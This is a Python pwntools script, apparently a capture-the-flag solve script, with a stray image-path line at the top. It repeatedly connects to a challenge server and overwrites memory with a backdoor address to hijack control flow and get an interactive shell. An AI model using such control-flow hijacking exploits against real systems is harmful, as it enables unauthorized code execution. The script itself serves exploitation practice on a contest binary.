 from pwn import *
context(arch='amd64',os='linux',log_level='debug')
def brute():
    p = remote('xyctf.top',40544)
    #p = process("./pwn")
    p.sendlineafter("index\n","32")
    p.sendlineafter("name:\n","111")
    p.sendlineafter("id:\n",'0')
    ret_addr = 0x40101a
    backdoor_addr = 0x40133A
    ls = [58, 19, 64, 0, 0, 0, 0, 0]
    for i in range(0,32):
        p.sendlineafter("index\n","%d"%i)
        p.sendafter("name:\n",p64(backdoor_addr)*2)
        p.sendlineafter("id:\n","%d"%ls[i%8])
    p.sendlineafter("index\n","-1")
    p.interactive()
for i in range(200):
    brute()